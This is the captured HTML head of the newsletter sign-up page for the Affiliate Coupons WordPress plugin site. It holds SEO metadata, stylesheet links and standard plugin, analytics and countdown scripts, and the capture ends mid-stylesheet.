

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://affcoups.com/newsletter/
body_size: 23491
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://affcoups.com/xmlrpc.php">

	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Newsletter - Affiliate Coupons</title>
<meta name="description" content="Don&#039;t miss any update or news about our Affiliate Coupons WordPress plugin and sign up for our newsletter."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://affcoups.com/newsletter/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Newsletter - Affiliate Coupons" />
<meta property="og:description" content="Don&#039;t miss any update or news about our Affiliate Coupons WordPress plugin and sign up for our newsletter." />
<meta property="og:url" content="https://affcoups.com/newsletter/" />
<meta property="og:site_name" content="Affiliate Coupons" />
<meta property="article:publisher" content="https://www.facebook.com/affcoups/" />
<meta property="og:updated_time" content="2020-07-13T10:03:53+02:00" />
<meta property="og:image" content="https://affcoups.com/wp-content/uploads/affiliate-coupons-thumbnail.png" />
<meta property="og:image:secure_url" content="https://affcoups.com/wp-content/uploads/affiliate-coupons-thumbnail.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:alt" content="Newsletter" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2017-11-09T10:08:53+01:00" />
<meta property="article:modified_time" content="2020-07-13T10:03:53+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Newsletter - Affiliate Coupons" />
<meta name="twitter:description" content="Don&#039;t miss any update or news about our Affiliate Coupons WordPress plugin and sign up for our newsletter." />
<meta name="twitter:site" content="@affcoups" />
<meta name="twitter:creator" content="@affcoups" />
<meta name="twitter:image" content="https://affcoups.com/wp-content/uploads/affiliate-coupons-thumbnail.png" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://affcoups.com/#organization","name":"Affiliate Coupons","url":"https://affcoups.com"},{"@type":"WebSite","@id":"https://affcoups.com/#website","url":"https://affcoups.com","name":"Affiliate Coupons","publisher":{"@id":"https://affcoups.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://affcoups.com/wp-content/uploads/affiliate-coupons-thumbnail.png","url":"https://affcoups.com/wp-content/uploads/affiliate-coupons-thumbnail.png","width":"1200","height":"630","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://affcoups.com/newsletter/#webpage","url":"https://affcoups.com/newsletter/","name":"Newsletter - Affiliate Coupons","datePublished":"2017-11-09T10:08:53+01:00","dateModified":"2020-07-13T10:03:53+02:00","isPartOf":{"@id":"https://affcoups.com/#website"},"primaryImageOfPage":{"@id":"https://affcoups.com/wp-content/uploads/affiliate-coupons-thumbnail.png"},"inLanguage":"en-US"},{"@type":"BlogPosting","headline":"Newsletter - Affiliate Coupons","datePublished":"2017-11-09T10:08:53+01:00","dateModified":"2020-07-13T10:03:53+02:00","author":{"@type":"Person","name":"Florian"},"description":"Don't miss any update or news about our Affiliate Coupons WordPress plugin and sign up for our newsletter.","name":"Newsletter - Affiliate Coupons","@id":"https://affcoups.com/newsletter/#schema-28958","isPartOf":{"@id":"https://affcoups.com/newsletter/#webpage"},"publisher":{"@id":"https://affcoups.com/#organization"},"image":{"@id":"https://affcoups.com/wp-content/uploads/affiliate-coupons-thumbnail.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://affcoups.com/newsletter/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Affiliate Coupons &raquo; Feed" href="https://affcoups.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Affiliate Coupons &raquo; Comments Feed" href="https://affcoups.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/affcoups.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css">div.codecolorer-container { width: 100% !important; margin: 30px 0; }
div.codecolorer-container, div.codecolorer { background: #f7f7f7; border: none; }
div.codecolorer-container { border-top: 1px solid #eee; }
div.codecolorer-container table td.line-numbers { background: #f7f7f7; }</style>

<link rel='stylesheet' id='dashicons-css' href='https://affcoups.com/wp-includes/css/dashicons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://affcoups.com/wp-includes/css/jquery-ui-dialog.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bup_font_awesome-css' href='https://affcoups.com/wp-content/plugins/booking-ultra-pro/css/css/font-awesome.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bup_style-css' href='https://affcoups.com/wp-content/plugins/booking-ultra-pro/templates/css/styles.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bup_phone_code_detect_css-css' href='https://affcoups.com/wp-content/plugins/booking-ultra-pro/js/int-phone-code/css/intlTelInput.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://affcoups.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='edd-blocks-css' href='https://affcoups.com/wp-content/plugins/easy-digital-downloads/includes/blocks/assets/css/edd-blocks.css?ver=3.3.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edd-styles-css' href='https://affcoups.com/wp-content/plugins/easy-digital-downloads/assets/css/edd.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='affcoups-css' href='https://affcoups.com/wp-content/plugins/affiliate-coupons/assets/dist/css/main.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='affcoups-pro-css' href='https://affcoups.com/wp-content/plugins/affiliate-coupons-pro-1.6.1/assets/dist/css/main.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='edd-recurring-css' href='https://affcoups.com/wp-content/plugins/edd-recurring/assets/css/styles.css?ver=2.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='themedd-css' href='https://affcoups.com/wp-content/themes/themedd/style.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='affcoups-site-css' href='https://affcoups.com/wp-content/themes/affcoups/assets/dist/main.css?ver=2.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='hkb-style-css' href='https://affcoups.com/wp-content/plugins/ht-knowledge-base/css/hkb-style.css?ver=2.23.1' type='text/css' media='all' />
<link rel='stylesheet' id='themedd-affiliatewp-css' href='https://affcoups.com/wp-content/themes/themedd/assets/css/affiliatewp.min.css?ver=1.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://affcoups.com/wp-content/cache/borlabs-cookie/borlabs-cookie_1_en.css?ver=2.2.42-18' type='text/css' media='all' />
<link rel='stylesheet' id='bup_profile_style-css' href='https://affcoups.com/wp-content/plugins/booking-ultra-pro-complement-v1.1.3/templates/user-account-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='bup_profile_style_profile-css' href='https://affcoups.com/wp-content/plugins/booking-ultra-pro-complement-v1.1.3/templates/profile.css' type='text/css' media='all' />
<link rel='stylesheet' id='bup_profile_style_staff_list-css' href='https://affcoups.com/wp-content/plugins/booking-ultra-pro-complement-v1.1.3/templates/staff_list.css' type='text/css' media='all' />
<link rel='stylesheet' id='codecolorer-css' href='https://affcoups.com/wp-content/plugins/codecolorer/codecolorer.css?ver=0.9.16' type='text/css' media='screen' />
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/booking-ultra-pro/js/int-phone-code/js/intlTelInput.min.js" id="bup_phone_code_detect_js-js"></script>
<script type="text/javascript" id="bup-front_js-js-extra">
/* <![CDATA[ */
var bup_pro_front = {"wait_submit":"<img src=\"https:\/\/affcoups.com\/wp-content\/plugins\/booking-ultra-pro\/admin\/images\/loaderB16.gif\" width=\"16\" height=\"16\" \/><\/span>\u00a0 Please wait ...","country_detection":"yes","button_legend_step2":"Search Again","button_legend_step3":"<< Back","button_legend_step3_cart":"Book More","message_wait_staff_box":"Please wait ...","bb_date_picker_format":"mm\/dd\/yy","country_util_url":"https:\/\/affcoups.com\/wp-content\/plugins\/booking-ultra-pro\/js\/int-phone-code\/js\/utils.js","message_wait_availability":"<p><img src=\"https:\/\/affcoups.com\/wp-content\/plugins\/booking-ultra-pro\/admin\/images\/loaderB16.gif\" width=\"16\" height=\"16\" \/><\/span>\u00a0 Please wait ...<\/p>"};
var BUPDatePicker = {"closeText":"Done","currentText":"Today","prevText":"Prev","nextText":"Next","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":""};
var BUPdayslimitarray = {"dayslimit_key":"","version":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/booking-ultra-pro/js/bup-front.js" id="bup-front_js-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/booking-ultra-pro/js/languages/jquery.validationEngine-en.js?ver=6.6.4" id="form-validate-lang-js"></script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/booking-ultra-pro/js/jquery.validationEngine.js?ver=6.6.4" id="form-validate-js"></script>
<script type="text/javascript" id="jquery-cookie-js-extra">
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/affcoups.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/affiliate-wp/assets/js/jquery.cookie.min.js?ver=1.4.0" id="jquery-cookie-js"></script>
<script type="text/javascript" id="affwp-tracking-js-extra">
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"edd":"Easy Digital Downloads"},"version":"2.8","currency":"USD","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.8" id="affwp-tracking-js"></script>
<script type="text/javascript" id="bup_profile_js-js-extra">
/* <![CDATA[ */
var bup_profile_v98 = {"msg_wait_cropping":"Please wait ...","msg_wait":"<img src=\"https:\/\/affcoups.com\/wp-content\/plugins\/booking-ultra-pro-complement-v1.1.3\/\/templates\/images\/loaderB16.gif\" width=\"16\" height=\"16\" \/> \u00a0 Please wait ... ","msg_make_selection":"You must make a selection first","msg_wait_reschedule":"Please wait ...","err_message_time_slot":"Please select a slot!","err_message_service":"Please select a service","err_message_start_date":"Please select a date","are_you_sure":"Are you sure?","err_message_note_title":"Please input a title","err_message_note_text":"Please write a message","err_message_payment_amount":"Please input an amount","err_message_payment_date":"Please set a date","message_delet_note_conf":"Are you sure?","message_profile_display_name":"Please type a Display Name for your Profile","bb_date_picker_format":"mm\/dd\/yy"};
var BUPDatePicker = {"closeText":"Done","currentText":"Today","prevText":"Prev","nextText":"Next","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"monthStatus":"Show a different month","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"firstDay":"1","isRTL":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://affcoups.com/wp-content/plugins/booking-ultra-pro-complement-v1.1.3/js/bup-profile.js" id="bup_profile_js-js"></script>
<link rel="https://api.w.org/" href="https://affcoups.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://affcoups.com/wp-json/wp/v2/pages/508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://affcoups.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://affcoups.com/?p=508' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://affcoups.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://affcoups.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faffcoups.com%2Fnewsletter%2F&#038;format=xml" />
<script type="text/javascript">var ajaxurl = "https://affcoups.com/wp-admin/admin-ajax.php";
</script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-82125941-27"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-82125941-27');
		</script>

	<meta name="generator" content="Heroic Knowledge Base v2.23.1" />
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<meta name="generator" content="Easy Digital Downloads v3.3.4" />
<style type="text/css">.affcoups .affcoups-coupon__discount { background-color: #00c951; color: #ffffff; }.affcoups a.affcoups-coupon__button { background-color: #123a93; color: #ffffff; }.affcoups a.affcoups-coupon__button:visited { color: #ffffff; }.affcoups a.affcoups-coupon__button:hover, .affcoups a.affcoups-coupon__button:focus, .affcoups a.affcoups-coupon__button:active { background-color: #083089; color: #ffffff; }.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text { background-color: #123a93; color: #ffffff; }.affcoups a.affcoups-coupon__button--code-reveal .affcoups-coupon__button-text:after { border-left-color: #123a93; }</style><style type="text/css">.affcoups .affcoups-coupon__expiry-counter{color:maroon;   font-weight: bold;}


</style><script>
var e=document.getElementsByClassName("expires-in");
    var z = setInterval(function() {
        for(let i=0;i<e.length;i++){        
            var valid_untill = e[i].title;			
    valid_untill=valid_untill * 1000;
    var now = new Date();    
    var offset=now.getTimezoneOffset();
    now=now.getTime();
   	var distance=valid_untill-now+offset*60*1000;
    if(distance>0){
    var days = Math.floor(distance / (1000 * 60 * 60 * 24));
    var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
    var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
    var seconds = Math.floor((distance % (1000 * 60)) / 1000);
    var expire_counter=days+"d&nbsp;" + hours+"h&nbsp;"+  String(minutes).padStart(2, '0')+"m&nbsp;"+ String(seconds).padStart(2, '0')+"s";
        document.getElementsByClassName("expiressed-in")[i].innerHTML = expire_counter;
    }
}
},1000);
</script>
    
					<style id="themedd-custom-css" type="text/css">
			.site-description { color:#a2a2a2;}a { color:#123a93;}a:hover { color:#00225e;}#masthead { background-color:#ffffff;}.main-navigation a { color:#696969;}.main-navigation li:hover > a, .main-navigation li.focus > a { color:#222222;}.main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current_page_ancestor > a:hover, .main-navigation li.current_page_ancestor:hover > a { color:#222222;}.main-navigation ul ul li, .main-navigation ul ul { background:#222222;}.main-navigation .sub-menu a { color:#a2a2a2;}.main-navigation .sub-menu li:hover > a, .main-navigation .sub-menu li.focus > a { color:#ffffff;}.main-navigation .sub-menu .current-menu-item a { color:#ffffff;}.main-navigation .sub-menu .current-menu-item a:hover { color:#ffffff;}#site-header-secondary-menu a { color:#696969;}#site-header-secondary-menu a:hover { color:#222222;}.navCart-mobile .navCart-icon { fill:#ffffff;}.navCart-icon { fill:#222222;}.button, button, input[type="submit"], #submit { background:#123a93; border-color: #123a93; }.button:hover, .button:focus, button:hover, input[type="submit"]:hover, #submit:hover { background:#00225e; border-color: #00225e; }.button, button, input[type="submit"], #submit { color:#ffffff; }.button:hover, button:hover, input[type="submit"]:hover, #submit:hover { color:#ffffff; }.site-header-menu .search-form .search-field, .site-header-menu 